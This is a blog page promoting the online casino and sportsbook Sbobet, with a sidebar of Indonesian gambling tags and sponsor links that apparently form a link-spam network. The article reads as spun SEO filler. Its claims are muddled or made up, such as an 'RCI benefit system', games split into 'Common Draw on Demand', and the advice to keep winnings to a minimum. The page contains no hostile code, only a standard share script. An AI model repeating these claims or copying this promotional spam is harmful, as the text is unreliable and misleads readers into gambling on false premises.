                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: What You Need to Know About Sbobet">
                            What You Need to Know About Sbobet</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 10, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" align="left" alt="Sbobet" style="max-width:42% width:auto; margin:0px 10px; height:auto; max-height:227px;" src="https://i.imgur.com/juOh86p.png"> </p>
<p>In this article, you&#8217;ll learn about Sbobet, a popular online gaming platform that offers live streaming and a mobile website. It&#8217;s also easy to find games and make bets on the go with its mobile website. Here are some of the top features of this casino. Here are some of the advantages of playing at SBOBET:</p>
<h2>Sbobet is an online gaming platform</h2>
<p>You can bet with real money in games on Sbobet because of the RCI benefit system. The RCI benefit system allows players to bet with real money and win the same amount as the ones in standard casinos. The RCI benefit system is legal in some countries and can help you to win money while having fun. Nevertheless, you need to gamble responsibly. Always keep your winnings to a minimum.</p>
<h2>It offers a variety of games</h2>
<p>SBOBET is an Asian online casino and sports betting site with more than three hundred different games and races. It offers live betting, minimum bets, and mobile apps, and its customer support is available around the clock in several languages. Its ease of use, extensive betting menu, and number of deposit and cashout options make it a great place to gamble online. There are also plenty of benefits that make SBOBET an ideal choice for newbies, including bonuses and free play.</p>
<h2>It has a mobile website</h2>
<p>SBOBet is an Asian based sportsbook that has a large customer base in the Philippines, Europe and Asia. The sportsbook offers a variety of sports including live streaming of certain games. The company offers customer support in many different languages. In addition to this, SBOBet has a dedicated Asian sports section. The company&#8217;s reputation is solid, and it has a highly active affiliate program that offers generous commissions.</p>
<h2>It offers live streaming</h2>
<p>If you are looking for a new sportsbook, SBOBet may be the perfect site for you. This online sportsbook, which began in the Philippines, has since expanded to the western world. Licensed in the Isle of Man, SBOBet provides excellent customer support in a variety of languages. Many of the sportsbook&#8217;s games can be viewed live, including soccer, tennis, and golf. The site is secure, with multi-currency support and customer care available in many languages. The interface is designed to encourage interaction among punters, so you will be comfortable and confident placing your bets.</p>
<h2>It accepts players from all over the world</h2>
<p>The online gambling website Sbobet accepts players from all corners of the world. The site uses a random number generator (RNG), which is certified by a third-party testing organization. Games are divided into two categories: Common Draw on Demand. The first category includes individual games, such as slots and virtual games. The latter category contains casino games, such as video poker and keno.</p>
<h2>It uses DigiCert SHA-2 encryption</h2>
<p>Sbobet has implemented DigiCert SHA-2 encryption practices to protect customer data. After registering an account, customers will be sent an email requesting identification documents. In case they do not provide the required documents, they may contact customer support. Alternatively, they may need to provide additional documents, such as a passport or identification document. Once all of these are in order, users can deposit funds and begin playing.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F&#038;text=What%20You%20Need%20to%20Know%20About%20Sbobet" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F&#038;title=What%20You%20Need%20to%20Know%20About%20Sbobet" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fwhat-you-need-to-know-about-sbobet%2F&#038;text&#038;title=What%20You%20Need%20to%20Know%20About%20Sbobet" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/tax-policy-and-the-lottery/" rel="prev">Tax Policy and the Lottery <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/the-negative-impacts-of-gambling/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> The Negative Impacts of Gambling</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/" title="Permalink to: NATO Strengthens Eastern Flank in Response to Rising Tensions">
                                  NATO Strengthens Eastern Flank in Response to Rising Tensions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 31, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show">
                                  PBB Winners Reveal Their Plans After the Show</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 26, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td id="today">4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/">NATO Strengthens Eastern Flank in Response to Rising Tensions</a>
									</li>
											<li>
					<a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
